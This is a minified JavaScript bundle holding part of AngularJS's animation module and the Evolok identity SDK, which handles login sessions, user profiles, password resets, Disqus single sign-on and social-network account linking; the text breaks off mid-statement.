0))},cancel:function(){p||((i||H)(!0),t(!0))}}),n.chain(r,t),w}}}}}]}]).provider("$$animateJsDriver",["$$animationProvider",function(e){e.drivers.push("$$animateJsDriver"),this.$get=["$$animateJs","$$AnimateRunner",function(e,t){function n(t){return e(t.element,t.event,t.classes,t.options)}return function(e){if(!e.from||!e.to)return n(e);var i=n(e.from),r=n(e.to);return i||r?{start:function(){function e(){return function(){D(n,function(e){e.end()})}}var n=[];i&&n.push(i.start()),r&&n.push(r.start()),t.all(n,function(e){o.complete(e)});var o=new t({end:e(),cancel:e()});return o}}:void 0}}]}])}(window,window.angular),window.EV=window.EV||{},function(e){"use strict";function t(e){return e.isDirty}function n(t){function n(){var t=e.util.Storage.cookie.get("ev_ss");t?r(t):setTimeout(function(){n()},3e3)}function i(){s(),c("")}function r(e){var t=l();t?c(t):o(e).then(function(e){t=e.response.token,a(t),c(t)})}function o(t){return e.Core.get("/disqus/remoteauth?site="+p+"&ev_ss="+t+"&name="+g+"&email="+v)}function a(t){var n=e.settings.ssoCookieDomain||window.location.hostname,i=new Date(1e3*t.split(" ")[2]),r=i.getTime()+54e5;e.util.Storage.cookie.set(d,t.replace(/ /g,"|"),{domain:n,expireMillis:r})}function s(){e.util.Storage.cookie.remove(d)}function l(){return(e.util.Storage.cookie.get(d)||"").replace(/\|/g," ")}function c(e){return u(e),window.DISQUS?void DISQUS.reset({
reload:!0,config:function(){this.page.remote_auth_s3=e,this.page.api_key=f,this.page.url=h,this.page.identifier=m,this.callbacks.onNewComment=[y]}}):(setTimeout(function(){c(e)},1500),console.warn("DISQUS not loaded in the page"))}function u(e){window.disqus_config=function(){this.page.remote_auth_s3=e,this.page.api_key=f,this.page.url=h,this.page.identifier=m,this.callbacks.onNewComment=[y],this.callbacks.onReady=[onDisqusReady]}}var d="ev_dq",f=t.key,p=t.site,h=t.pageUrl,m=t.pageIdentifier,g=t.name.join(","),v=t.email,y=t.onNewComment;e.Event.on(e.Event.LOGIN_SUCCESS,n),e.Event.on(e.Event.SOCIAL_REGISTER_SUCCESS,n),e.Event.on(e.Event.REGISTRATION_SUCCESS,n),e.Event.on(e.Event.SOCIAL_LOGIN_SUCCESS,n),e.Event.on(e.Event.LOGOUT_ACTION,i),e.util.getEVSession()?n():i()}e.Core={init:function(t){if(!t.hasOwnProperty("serviceName"))throw new Error("Config must specify the serviceName property!",(!0));if(!t.hasOwnProperty("realmName"))throw new Error("Config must specify the realmName property!",(!0));if(!t.hasOwnProperty("icDomain"))throw new Error("Config must specify the icDomain property!",(!0));e.util.detectBrowserSupport()&&(e.settings.icDomain=t.icDomain,e.settings.serviceName=t.serviceName,e.settings.realmName=t.realmName,t.disqus&&n(t.disqus),t.hasOwnProperty("icAppName")&&(e.settings.icAppName=t.icAppName),t.hasOwnProperty("ic_unique_identifier_validation")&&(e.settings.ic_unique_identifier_validation=t.ic_unique_identifier_validation),t.hasOwnProperty("recaptchaSiteKey")&&(e.settings.recaptchaSiteKey=t.recaptchaSiteKey),t.hasOwnProperty("ssoCookieDomain")&&(e.settings.ssoCookieDomain=t.ssoCookieDomain),t.hasOwnProperty("secureMode")&&(e.settings.secureMode=t.secureMode),t.hasOwnProperty("enableSSOMode")&&(e.settings.enableSSOMode=t.enableSSOMode),t.hasOwnProperty("enableSeamlessMode")&&(e.settings.enableSeamlessMode=t.enableSeamlessMode),e.Event.init(),e.util.log("Evolok Library Settings = "+JSON.stringify(e.settings)))},createSession:function(t,n,i,r,o,a,s,l){e.util.assert(t,"Realm should not be empty!"),e.util.assert(n,"Auth scheme should not be empty!"),e.util.assert(r,"Identifiers should not be empty!"),e.util.assert(o,"Validators should not be empty!");var c=e.util.promise(),u={realmName:t,authenticationSchemeName:n,identifiers:r,validators:o,rememberMe:a},d="/session"+(e.util.isEmpty(i)?"":"/"+i);return this.post(d,u,s,l).then(function(t){var n=t.response,i=t.headers;if(n.hasOwnProperty("guid")){var r=!1,o=null;n.hasOwnProperty("mainSession")&&(r=n.mainSession.hasOwnProperty("sessionCookie")?n.mainSession.sessionCookie:r,o=n.mainSession.hasOwnProperty("expiry")?n.mainSession.expiry:o),e.util.saveEVSessionInStorage(n,r,o),e.Event.publish(e.Event.SESSION_REFRESH,n)}var a=e.settings.ssoCookieDomain||window.location.hostname;if(e.util.Storage.cookie.set("loggedIn",!0,{domain:a,expireMillis:n.mainSession.expiry}),e.settings.isSeamlessSignInEnabled()){var s=i?e.util.getHeader("X-EV-SSO",i):void 0;if(!s)throw c.fulfill(t),new Error("Couldn't find the participating seamless sign-in domains");e.util.createSeamlessSession(n,s,!0).then(function(){c.fulfill(t)})}else c.fulfill(t)},function(e){c.reject(e)}),c},deleteSession:function(t,n,i){function r(){e.Event.publish(e.Event.LOGOUT_ACTION,null),o.fulfill()}e.util.assert(t,"Session ID should not be empty!");var o=e.util.promise(),a="/session/"+t;return this["delete"](a,n,i).then(function(t){if(t.hasOwnProperty("statusCode")&&200==t.statusCode){e.util.clearAllSessions(),e.util.removeUserProfile();var n=e.settings.ssoCookieDomain||window.location.hostname;if(e.util.Storage.cookie.set("loggedIn",!1,{domain:n}),e.settings.isSeamlessSignInEnabled()){var i=t.headers,o=i?e.util.getHeader("X-EV-SSO",i):void 0;if(!o)throw r(),new Error("Couldn't find the participating seamless sign-in domains");e.util.deleteSeamlessSession(o,!0).then(function(){r()})}else r()}else r()},function(t){if("SESSION_NOT_FOUND"==t.error.code){e.util.clearAllSessions(),e.util.removeUserProfile();var n=e.settings.ssoCookieDomain||window.location.hostname;e.util.Storage.cookie.set("loggedIn",!1,{domain:n}),r()}else o.reject(t)}),o},registerUser:function(t,n,i,r,o){e.util.assert(t,"Realm should not be empty!"),e.util.assert(i,"Attributes should not be empty!");var a={realm:t,services:n,attributes:i};return this.post("/userProfile",a,r,o,{serviceName:n[0]})},getAuthenticationScheme:function(t){e.util.assert(t,"Authentication Scheme should be defined!");var n="/authenticationScheme/"+t;return this.get(n,null,null)},getUserProfile:function(n,i,r){e.util.assert(n,"User id should not be empty!"),e.util.assert(i,"Service name should not be empty!");var o=e.util.promise(),a="/userProfile/"+n,s={serviceName:i},l=e.util.getUserProfile(i);return e.util.isEmpty(l)||r||t(l)?(e.get_profile_promise=this.get(a,null,null,s),e.get_profile_promise.then(function(t){var n=t.response.userProfile;e.util.saveUserProfile(n,i),o.fulfill(t)},function(e){o.reject(e)}),o):(setTimeout(function(){var e={response:{userProfile:l},statusCode:200};o.fulfill(e)},200),o)},updateUserProfile:function(t,n,i,r,o,a){e.util.assert(t,"User id should not be empty!");var s=e.util.promise(),l="/userProfile/"+t,c={attributes:i,roles:r,rolesToAssign:o,rolesToUnAssign:a},u={};return e.util.isEmpty(n)||(l+=e.util.isEmpty(n)?"":"/"+n,u.serviceName=n),this.put(l,c,null,null,u).then(function(i){if(200===i.statusCode){var r=n||e.settings.getEVService();e.Core.getUserProfile(t,r,!0).then(function(t){e.Event.publish(e.Event.PROFILE_UPDATED,t),e.util.saveUserProfile(t.response.userProfile,n,!0),s.fulfill(t)},function(e){s.reject(e)})}},function(e){s.reject(e)}),s},linkUserWithService:function(t,n){e.util.assert(t,"User id should not be empty!"),e.util.assert(n,"Service name should not be empty!");var i={serviceName:n},r="/userProfile/"+t+"/link/"+n;return this.post(r,null,null,null,i)},getReCaptchaSettings:function(t){e.util.assert(t,"Re-captcha public siteKey should not be empty!");var n="/recaptcha/settings/"+t;return this.get(n,null,null,null)},refreshSSOSession:function(){var t=e.util.Storage.cookie.get("ev_ss"),n="true"==e.util.Storage.cookie.get("loggedIn"),i=e.util.getEVSession(),r=!e.util.isEmpty(t)&&!e.util.isEmpty(i)&&t===i.mainSession.sessionId;n&&r||(r||e.util.isEmpty(t)?e.Core.UI.logout():e.Core.get("/session/"+t,null,null,null,!0).then(function(t){t||e.util.log("Couldn't find the session! "+t);var n=t.response;if(n.hasOwnProperty("guid")){var i=!1,r=null;n.hasOwnProperty("mainSession")&&(i=n.mainSession.hasOwnProperty("sessionCookie")?n.mainSession.sessionCookie:i,r=n.mainSession.hasOwnProperty("expiry")?n.mainSession.expiry:r),e.util.saveEVSessionInStorage(n,i,r,!0);var o=e.settings.ssoCookieDomain||window.location.hostname;e.util.Storage.cookie.set("loggedIn",!0,{domain:o,expireMillis:n.mainSession.expiry}),e.Event.publish(e.Event.SESSION_REFRESH,n)}},function(t){e.Core.UI.logout()}))},get:function(t,n,i,r,o){e.util.assert(t,"Http request resource path should not be empty!"),e.settings.isValid();var a=e.util.promise(),s=r||{};r&&r.hasOwnProperty("serviceName")?s.serviceName=r.serviceName:(s.serviceName=e.settings.getEVService(),s.realmName=e.settings.getEVRealm()),n=n||{};var l=e.util.getRequestUri(t,i);return e.util.httpRequest("GET",l,n,null,function(t,n){if(t.error||t.code){var i=t.code||t.error.code,r=t.message||t.error.message,s=[];return"SESSION_HAS_EXPIRED"===t.code&&(e.util.clearAllSessions(),e.util.removeUserProfile(),e.Event.publish(e.Event.SESSION_EXPIRED,"Session has expired.")),t.hasOwnProperty("args")?s=t.args:t.hasOwnProperty("error")&&(s=t.error.args),void a.reject(e.util.error(i,r,n,s))}var t={response:t,statusCode:n};a.fulfill(t),!o&&e.settings.isSSOEnabled()&&e.Core.refreshSSOSession()},s),a},post:function(t,n,i,r,o){e.util.assert(t,"Http request resource uri path should not be empty!"),e.settings.isValid();var a=e.util.promise(),s=o||{};o&&o.hasOwnProperty("serviceName")?s.serviceName=o.serviceName:(s.serviceName=e.settings.getEVService(),s.realmName=e.settings.getEVRealm()),i=i||{};var l=e.util.getRequestUri(t,r);return e.util.httpRequest("POST",l,i,n,function(t,n,i){if(t.error||t.code||n>=400){var n=n,r=n,o=t,s=[];return t.hasOwnProperty("code")?r=t.code:t.hasOwnProperty("error")&&(r=t.error.code),t.hasOwnProperty("message")?o=t.message:t.hasOwnProperty("error")&&(o=t.error.message),t.hasOwnProperty("args")?s=t.args:t.hasOwnProperty("error")&&(s=t.error.args),"SESSION_HAS_EXPIRED"===t.code&&(e.util.clearAllSessions(),e.util.removeUserProfile(),e.Event.publish(e.Event.SESSION_EXPIRED,"Session has expired.")),void a.reject(e.util.error(r,o,n,s))}var t={response:t,statusCode:n,headers:i};a.fulfill(t),e.settings.isSSOEnabled()&&e.Core.refreshSSOSession()},s),a},put:function(t,n,i,r,o){e.util.assert(t,"Http request resource uri path should not be empty!"),e.settings.isValid();var a=e.util.promise(),s=o||{};o&&o.hasOwnProperty("serviceName")?s.serviceName=o.serviceName:(s.serviceName=e.settings.getEVService(),s.realmName=e.settings.getEVRealm()),i=i||{};var l=e.util.getRequestUri(t,r);return e.util.httpRequest("PUT",l,i,n,function(t,n){if(t.error||t.code||n>=400){var n=n,i=n,r=t,o=[];return t.hasOwnProperty("code")?i=t.code:t.hasOwnProperty("error")&&(i=t.error.code),t.hasOwnProperty("message")?r=t.message:t.hasOwnProperty("error")&&(r=t.error.message),t.hasOwnProperty("args")?o=t.args:t.hasOwnProperty("error")&&(o=t.error.args),"SESSION_HAS_EXPIRED"===t.code&&(e.util.clearAllSessions(),e.util.removeUserProfile(),e.Event.publish(e.Event.SESSION_EXPIRED,"Session has expired.")),void a.reject(e.util.error(i,r,n,o))}var t={response:t,statusCode:n};a.fulfill(t),e.settings.isSSOEnabled()&&e.Core.refreshSSOSession()},s),a},"delete":function(t,n,i,r){e.util.assert(t,"Http request resource uri path should not be empty!"),e.settings.isValid();var o=e.util.promise(),a=r||{};r&&r.hasOwnProperty("serviceName")?a.serviceName=r.serviceName:(a.serviceName=e.settings.getEVService(),a.realmName=e.settings.getEVRealm()),n=n||{};var s=e.util.getRequestUri(t,i);return e.util.httpRequest("DELETE",s,n,null,function(t,n,i){if(t.error||t.code){var n=n,r=t.code||t.error.code,a=t.message||t.error.message,s=[];return"SESSION_HAS_EXPIRED"===t.code&&(e.util.clearAllSessions(),e.util.removeUserProfile(),e.Event.publish(e.Event.SESSION_EXPIRED,"Session has expired.")),t.hasOwnProperty("args")?s=t.args:t.hasOwnProperty("error")&&(s=t.error.args),void o.reject(e.util.error(r,a,n,s))}var t={response:t,statusCode:n,headers:i};o.fulfill(t),e.settings.isSSOEnabled()&&e.Core.refreshSSOSession()},a),o}},e.Core.UI={isAuthenticated:function(){var t=e.util.getEVSession();return!e.util.isEmpty(t)},login:function(t,n,i,r,o,a){return e.Core.createSession(t,n,i,r,o,a)},logout:function(){var t,n=e.util.getEVSession();return e.util.Storage.cookie.remove("ev_ss"),e.util.Storage.cookie.remove("ex_ss"),n&&(t=e.Core.deleteSession(n.mainSession.sessionId)),t},forgotPassword:function(t,n,i,r){e.util.assert(t,"Realm should not be empty!"),e.util.assert(n,"AuthScheme should not be empty!"),e.util.assert(i,"Service name should not be empty!"),e.util.assert(r,"Identifiers should not be empty!");for(var o,a="/userProfile/resetAttributeWorkflow/"+n+"?realm="+t,s=0;s<r.length;++s){var l=r[s];o=l.name+"="+encodeURIComponent(l.value),s!=r.length-1&&(o+="&")}return a+="&"+o,e.Core.post(a,null,null,null,{serviceName:i})},resetPassword:function(t,n,i){e.util.assert(t,"Reset attribute key should not be empty!"),e.util.assert(n,"Service name should not be empty!"),e.util.assert(i,"Attributes should not be empty!");var r={attributes:i},o={serviceName:n},a="/resetAttributeWorkflow/"+t;return e.Core.put(a,r,null,null,o)},changePassword:function(t,n,i){if(e.util.assert(t,"AuthScheme should not be empty!"),e.util.assert(n,"Attributes should not be empty!"),i=i||e.settings.getEVService(),e.util.isEmpty(i))throw new Error("Global service is not configured in the init setup for ev-core javascript sdk.");var r=e.util.getEVSession();if(!r)throw new Error("Couldn't find the user session, please try again! User must have to login before making thechange password request!");return e.Core.updateUserProfile(r.guid,i,n)},accountActivation:function(t,n){e.util.assert(t,"Activation key should not be empty!"),e.util.assert(n,"Service name should not be empty!");var i={serviceName:n},r="/userProfileActivationWorkflow/"+t;return e.Core.post(r,null,null,null,i)},resendActivation:function(t,n,i){e.util.assert(t,"Activation key should not be empty!"),e.util.assert(n,"Service name should not be empty!"),e.util.assert(i,"Identifiers should not be empty!");var r={realmName:t,service:n,identifiers:i},o={serviceName:n},a="/userProfileActivationWorkflow/resendByIdentifiers";return e.Core.post(a,r,null,null,o)},checkIdentifierValidity:function(t,n,i){e.util.assert(t,"Realm should not be empty!"),e.util.assert(n,"Identifier key should not be empty!"),e.util.assert(i,"Identifier value should not be empty!");var r=e.util.promise();if(!e.settings.isUniqueIdentifierValidEnabled()){var o=e.util.error("EVolokException","Unique identifier validation service is disabled.");return r.reject(o),r}var a={realmName:e.settings.getEVRealm()};a[n]=i;var s="/userProfile/searchByIdentifiers/"+n;return e.Core.get(s,null,a).then(function(e){r.fulfill(e)},function(e){r.reject(e)}),r},serviceCheck:function(t){if(!e.util.isEmpty(t)){var n=e.util.promise(),i=e.util.getEVSession();return e.util.isEmpty(i)?(setTimeout(function(){e.util.error("EVolokException","Couldn't find the session!");n.reject(null)},200),n):(e.Core.getUserProfile(i.guid,t).then(function(r){200==r.statusCode?e.Core.linkUserWithService(i.guid,t).then(function(i){if(200===i.statusCode){var r=e.util.getUserProfile(t);e.util.isEmpty(r)||(r.services.push(t),e.util.saveUserProfile(r,t)),n.fulfill(!0)}},function(i){return 403===i.statusCode&&"REQUIRED_ATTRIBUTE_MISSING"===i.error.code?(n.fulfill(!1),void e.Event.publish(e.Event.PM_REDIRECT_TO_EDIT_PROFILE,t)):void n.reject(error)}):n.reject(r)},function(e){n.reject(e)}),n)}}}}(window.EV),window.EV=window.EV||{},function(e){"use strict";function t(e,t,n){if(!e)return e;var i={network:n,statusCode:t,error:{}};return e.hasOwnProperty("code")?(i.error.code=e.code,i.error.message=e.message):e.hasOwnProperty("error")?i.error=e.error:i.error=e,i}function n(e,t,n){var i={network:n,statusCode:t,response:e};return i}function i(t){return e.util.isEmpty(t)?e.settings.getEVRealm(!0):{realmName:t}}function r(t){return{serviceName:t||e.settings.socialServiceName||e.settings.serviceName}}function o(o,a,s,l,c,u,d){e.util.log("Social Authentication Response = "+JSON.stringify(o));var f=o.network;if(o.hasOwnProperty("error")||o.hasOwnProperty("code")){var p=t(o,a,f);return void d.reject(p)}var h={autoRegister:c||!0,autoPopulate:u||!1},m=e.util.merge(o.authResponse,{network:f});m=e.util.merge(m,i(s)),m=e.util.merge(m,r(l));var g=[],v=e.settings.getSocialAttributeMapping();if(u&&v){for(var y in v){var b={name:y,value:v[y]};g.push(b)}m=e.util.merge(m,{attributesMapping:g})}var E=e.Social.getSocialApiRequestUri(e.Social.api.authenticateWithEvolok,f,h);return e.util.httpRequest("POST",E,null,m,function(i,r,o){if(e.util.log("Evolok authentication response = "+JSON.stringify(i)),i.hasOwnProperty("error")||i.hasOwnProperty("code")||r>=400){var a=t(i,r,f);return void d.reject(a)}var s=i;if(s.hasOwnProperty("guid")){var l,c=!1;if(s.hasOwnProperty("mainSession")&&(c=s.mainSession.hasOwnProperty("sessionCookie")?s.mainSession.sessionCookie:c,l=s.mainSession.hasOwnProperty("expiry")?s.mainSession.expiry:new Date),e.settings.isSeamlessSignInEnabled()){var u=o?e.util.getHeader("X-EV-SSO",o):void 0;u&&e.util.createSeamlessSession(s,u,!0)}var p=e.settings.ssoCookieDomain||window.location.hostname;e.util.Storage.cookie.set("loggedIn",!0,{domain:p,expireMillis:s.mainSession.expiry}),e.util.saveEVSessionInStorage(s,c,l),e.Event.publish(e.Event.SESSION_REFRESH,s);var h=n(i,r,f);d.fulfill(h)}}),d}e.Social={api:{context:"/social",credentials:"/credentials",credentialsWithService:"/credentialsWithService",authorize:"/authorize",authenticateWithEvolok:"/session",registerWithEvolok:"/register",logout:"logout",userProfile:"/socialProfile",userAvatar:"/userAvatar"},init:function(t){var n=t.socialKeys||null;if(!this.isSocialSettingValid(n))throw new Error("Must specify valid social settings for social networks!",(!0));if(!t.hasOwnProperty("icDomain"))throw new Error("Social Config must specify the icDomain property!",(!0));if(!t.hasOwnProperty("serviceName"))throw new Error("Social Config must specify the serviceName property!",(!0));if(!t.hasOwnProperty("realmName"))throw new Error("Social Config must specify the realmName property!",(!0));if(!t.hasOwnProperty("redirectUri"))throw new Error("Social Config must specify the social redirectUri property!",(!0));e.util.detectBrowserSupport(),e.util.detectBrowserPopup()&&e.util.getHelloJsClient().on("auth.login",function(t,n){var i="hello",r=e.util.Storage.local.get(i,{namespace:""}),a=e.util.promise();o(t,n,r.realmName,r.serviceName,r.autoRegister,r.autoPopulate,a),e.Core.refreshSSOSession()}),e.settings.icDomain=t.icDomain,e.settings.realmName=t.realmName,e.settings.socialServiceName=t.serviceName,e.settings.ic_social_settings.attributes_mapping=t.socialAttributeMapping||null;var i={social_services:n,redirect_uri:t.redirectUri,oauth_proxy:e.util.getRequestUri(e.Social.api.context+e.Social.api.authorize)};e.util.extend(e.settings.ic_social_settings,i),e.util.log("Evolok Social Library Settings = "+JSON.stringify(e.settings)),e.settings.socialPermissions={};var r=e.util.getRequestUri(e.Social.api.context+"/permissions",n);e.util.getHelloJsClient().utils.xhr("GET",r,null,null,function(t,n){t.hasOwnProperty("error")||t.hasOwnProperty("code")||n>=400||(e.settings.socialPermissions=t)}),e.util.getHelloJsClient().init(n,e.settings.ic_social_settings)},login:function(t,n,i,r,a,s){e.util.assert(t,"Social network should not be empty!"),e.settings.isValid();var l=e.util.promise();e.settings.socialPermissions[t]&&e.settings.socialPermissions[t].length&&(n.scope+=", "+e.settings.socialPermissions[t].join(", "));var c=e.util.extend(e.settings.ic_social_settings,n);if(e.util.getHelloJsClient().hasOwnProperty("services")){var u=e.util.getHelloJsClient().services[t],d=u.oauth.response_type;c="code"==d?e.util.extend(c,{oauth_proxy:e.util.getRequestUri(e.Social.api.context+"/accessToken")}):e.util.extend(c,{oauth_proxy:e.util.getRequestUri(e.Social.api.context+e.Social.api.authorize)})}return e.util.detectBrowserPopup()&&(c.display="page"),e.util.getHelloJsClient().login(t,c,function(t,n){o(t,n,i,r,a,s,l),e.Core.refreshSSOSession()}),l},socialLogin:function(t,n,i,r,a,s,l){e.util.assert(t,"Social network should not be empty!"),e.settings.isValid();var c=e.util.promise(),u={};u=JSON.parse(localStorage.getItem("hello"))||{};var d=l.statusCode,f={};f.authResponse=u[Object.keys(u)[0]],f.network=f.authResponse.network,o(f,d,i,r,a,s,c);e.settings.ssoCookieDomain||window.location.hostname;return c},logout:function(t,n,i){e.util.assert(t,"Social network should not be empty!"),e.settings.isValid(),e.util.assert(e.util.isAuthenticatedWithEvolok(),"Evolok session should not be empty!"),e.util.getHelloJsClient().logout(t,function(t,i){e.util.log("EV LOGOUT = "+t),e.Core.refreshSSOSession(),n(t,i)},i)},register:function(o,a,s,l,c,u){e.util.assert(o,"Social network should not be empty!"),e.util.assert(e.util.isAuthenticatedWithSocialNetwork(o),"Sorry you're not logged-in with '"+o+"'. Please try again!"),e.settings.isValid();var d=e.util.getSocialSessionForNetwork(o),f=e.util.promise();if(l&&!Array.isArray(l))throw new Error("Attributes should be list of key/value pairs");if(c&&!Array.isArray(c))throw new Error("Roles should be list of key/value pairs");if(u&&!Array.isArray(u))throw new Error("RolesToAssign should be list of key/value pairs");var p=e.util.merge(d,{network:o});p=e.util.merge(p,i(a)),p=e.util.merge(p,r(s)),p=e.util.merge(p,{attributes:l}),p=e.util.merge(p,{roles:c}),p=e.util.merge(p,{rolesToAssign:u});var h=e.Social.getSocialApiRequestUri(e.Social.api.registerWithEvolok,o);return e.util.httpRequest("POST",h,null,p,function(i,r){if(i.hasOwnProperty("error")||i.hasOwnProperty("code")||r>=400){var a=t(i,r,o);return void f.reject(a)}var s,l=!1,c=i;c.hasOwnProperty("guid")&&(c.hasOwnProperty("mainSession")&&(l=c.mainSession.hasOwnProperty("sessionCookie")?c.mainSession.sessionCookie:l,s=c.mainSession.hasOwnProperty("expiry")?c.mainSession.expiry:new Date),e.util.saveEVSessionInStorage(c,l,s),e.Event.publish(e.Event.SESSION_REFRESH,c));var u=n(i,r,o);f.fulfill(u)}),f},linkAccount:function(o,a,s,l,c){e.util.assert(o,"Social network should not be empty!"),e.util.assert(a,"Auth scheme should not be empty!"),e.util.assert(l,"Identifiers should not be empty!"),e.util.assert(c,"Validators should not be empty!"),e.util.assert(e.util.isAuthenticatedWithSocialNetwork(o),"Sorry you're not logged-in with '"+o+"'. Please try again!"),e.settings.isValid();var u=e.util.getSocialSessionForNetwork(o),d=e.util.promise(),f={network:o};f=e.util.merge(f,r()),f=e.util.merge(f,i(s));var p=i(s);p=e.util.merge(p,{identifiers:l}),p=e.util.merge(p,{validators:c}),p=e.util.merge(p,{authenticationSchemeName:a});var h=e.util.getRequestUri("/session");return e.util.httpRequest("POST",h,null,p,function(a,l){if(a.hasOwnProperty("error")||a.hasOwnProperty("code")||l>=400){var c=t(a,l,o);return void d.reject(c)}var p=a;if(p&&u){var h=u.access_token||null,m=u.client_id||null,g=p.hasOwnProperty("mainSession")?p.mainSession.sessionId:null;f=e.util.merge({network:o},{sessionId:g}),f=e.util.merge(f,r()),f=e.util.merge(f,i(s));var v={access_token:h};v=e.util.merge(v,{client_id:m});var y=e.Social.getSocialApiRequestUri("/"+p.guid+"/"+o+"/link");e.util.httpRequest("POST",y,null,v,function(i,r){if(i.hasOwnProperty("error")||i.hasOwnProperty("code")||r>=400){var a=t(i,r,o);return void d.reject(a)}if(p.hasOwnProperty("guid")){var s,l=!1;p.hasOwnProperty("mainSession")&&(l=p.mainSession.hasOwnProperty("sessionCookie")?p.mainSession.sessionCookie:l,s=p.mainSession.hasOwnProperty("expiry")?p.mainSession.expiry:new Date),e.util.saveEVSessionInStorage(p,l,s),e.Event.publish(e.Event.SESSION_REFRESH,p)}var c=n(p,r,o);d.fulfill(c)},f)}},f),d},linkAccountWithGuid:function(o,a,s){e.util.assert(o,"Evolok user guid should not be empty!"),e.util.assert(a,"Social network should not be empty!"),e.settings.isValid();var l=e.util.promise(),c=e.util.getEVSession(),u=e.util.extend(e.settings.ic_social_settings,s);return e.util.getHelloJsClient().login(a,u,function(o,s){if(e.util.log("Social Authentication Response = "+JSON.stringify(o)),o.hasOwnProperty("error")||o.hasOwnProperty("code")||s>=400){var u=t(o,s,a);return void l.reject(u)}var d=o.authResponse;if(c&&d){var f=d.access_token||null,p=d.client_id||null,h=(c.hasOwnProperty("mainSession")?c.mainSession.sessionId:null,{network:a});h=e.util.merge(h,r()),h=e.util.merge(h,i());var m={access_token:f};m=e.util.merge(m,{client_id:p});var g=e.Social.getSocialApiRequestUri("/"+c.guid+"/"+a+"/link");e.util.httpRequest("POST",g,null,m,function(i,r){if(i.hasOwnProperty("error")||i.hasOwnProperty("code")){var o=t(i,r,a);return void l.reject(o)}if(c.hasOwnProperty("guid")){var s,u=!1;c.hasOwnProperty("mainSession")&&(u=c.mainSession.hasOwnProperty("sessionCookie")?c.mainSession.sessionCookie:u,s=c.mainSession.hasOwnProperty("expiry")?c.mainSession.expiry:new Date),e.util.saveEVSessionInStorage(c,u,s),e.Event.publish(e.Event.SESSION_REFRESH,c)}var d=n(c,r,a);l.fulfill(d)},h)}}),l},unlinkAccountWithGuid:function(i,r){e.util.assert(i,"Evolok user guid should not be empty!"),e.util.assert(r,"Social network should not be empty!"),e.util.assert(e.util.isAuthenticatedWithEvolok(),"Couldn't find the user Evolok session!"),e.settings.isValid();var o=e.util.promise(),a={network:r,serviceName:e.settings.getEVService()},s=e.Social.getSocialApiRequestUri("/"+i+"/"+r+"/unlink");return e.util.httpRequest("POST",s,null,null,function(e,i){if(e.hasOwnProperty("error")||e.hasOwnProperty("code")||i>=400){var a=t(e,i,r);return void o.reject(a)}var s=n(e,i,r);o.fulfill(s)},a),o},getLinkedSocialProfiles:function a(i){e.util.assert(i,"Evolok user guid should not be empty!"),e.settings.isValid();var r=e.util.promise(),o={serviceName:e.settings.getEVService()},a=e.Social.getSocialApiRequestUri("/"+i);return e.util.httpRequest("GET",a,null,null,function(e,i){if(e.hasOwnProperty("error")||e.hasOwnProperty("code")||i>=400){var o=t(e,i);return void r.reject(o)}var a=n(e,i);r.fulfill(a)},o),r},getSocialProfile:function(i,r){e.util.assert(i,"Social network should not be empty!"),e.util.assert(e.util.isAuthenticatedWithSocialNetwork(i),"Sorry you're not logged-in with '"+i+"'. Please try again!"),e.settings.isValid();var o=e.util.getSocialSessionForNetwork(i),a=e.util.promise(),s={network:i,access_token:o.access_token,serviceName:e.settings.getEVService()};if(r){var l=e.settings.getSocialPermissionScope(),c=e.util.unique(l,r);s=e.util.merge(s,{scope:c})}var u=e.Social.getSocialApiRequestUri(e.Social.api.userProfile,i);return e.util.httpRequest("GET",u,null,null,function(r,o){if(e.util.log("Evolok Social getUserProfile = "+JSON.stringify(r)),r.hasOwnProperty("error")||r.hasOwnProperty("code")||o>=400){var s=t(r,o,i);return void a.reject(s)}var l=n(r,o,i);a.fulfill(l)},s),a},getUserAvatar:function(i,r,o,a,s){e.util.assert(i,"Social network should not be empty!"),e.util.assert(r,"Social network user id should be empty!"),e.util.assert(e.util.isAuthenticatedWithSocialNetwork(i),"Sorry you're not logged-in with '"+i+"'. Please try again!"),e.settings.isValid();var l=e.util.getSocialSessionForNetwork(i),c=e.util.promise(),u={network:i,access_token:l.access_token,client_id:l.client_id,serviceName:e.settings.getEVService(),pictureType:o,width:a,height:s},d=e.Social.getSocialApiRequestUri(e.Social.api.userAvatar+"/"+r,i);return e.util.httpRequest("GET",d,null,null,function(r,o){if(e.util.log("Evolok Social getUserAvatar = "+JSON.stringify(r)),r.hasOwnProperty("error")||r.hasOwnProperty("code")||o>=400){var a=t(r,o,i);return void c.reject(a)}var s=n(r,o,i);c.fulfill(s)},u),c},getSocialApiRequestUri:function(t,n,i){if(!t)throw new Error("Social Api method should not be empty!",(!0));var r=e.Social.api.context;return r+=n?"/"+n:"",r+=t||"",e.util.getRequestUri(r,i)},isSocialSettingValid:function(e){return!!e&&!!(e.hasOwnProperty("facebook")||e.hasOwnProperty("twitter")||e.hasOwnProperty("linkedin")||e.hasOwnProperty("google"))}}}(window.EV);var y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};window.EV=window.EV||{},function(e){"use strict";e.settings={_logging:!0,icDomain:null,serviceName:null,realmName:"default",icAppName:"ev-widgets",recaptchaSiteKey:null,secureMode:!1,ssoCookieDomain:null,enableSSOMode:!0,enableSeamlessMode:!0,ic_unique_identifier_validation:!0,ic_social_settings:{attributes_mapping:null,oauth_proxy:null,social_services:null,redirect_uri:null,scope:"email"},getICDomain:function(){return this.icDomain},getEVService:function(e){return e?{serviceName:this.serviceName}:this.serviceName},getEVRealm:function(e){return e?{realmName:this.realmName}:this.realmName},getReCaptchaSiteKey:function(){return this.recaptchaSiteKey},isUniqueIdentifierValidEnabled:function(){return this.ic_unique_identifier_validation},getSocialServices:function(){return this.ic_social_settings.social_services},getSocialPermissionScope:function(e){return this.ic_social_settings.scope?e?{scope:this.ic_social_settings.scope}:this.ic_social_settings.scope:null},getSocialAttributeMapping:function(){return this.ic_social_settings.attributes_mapping},isSecureModeEnabled:function(){return this.secureMode},isSSOEnabled:function(){return this.enableSSOMode},isSeamlessSignInEnabled:function(){return this.enableSeamlessMode},isSocialServicesValid:function(e){if(!e)return!1;for(var t=["facebook","twitter","linkedin","google","googleplus"],n=0;n<t.length;n++)if("object"===("undefined"==typeof e?"undefined":y(e))){if(e.hasOwnProperty(t[n]))return!0}else if(e===t[n])return!0;return!1},isValid:function(){if(!this.getICDomain())throw new Error("Config must specify the icDomain property");e.util.detectBrowserSupport()||console.error("Not Compatible with current browser!");var t=this.getSocialServices();if(t){if(!this.isSocialServicesValid(t))throw new Error("Config social_services property must specify settings for any 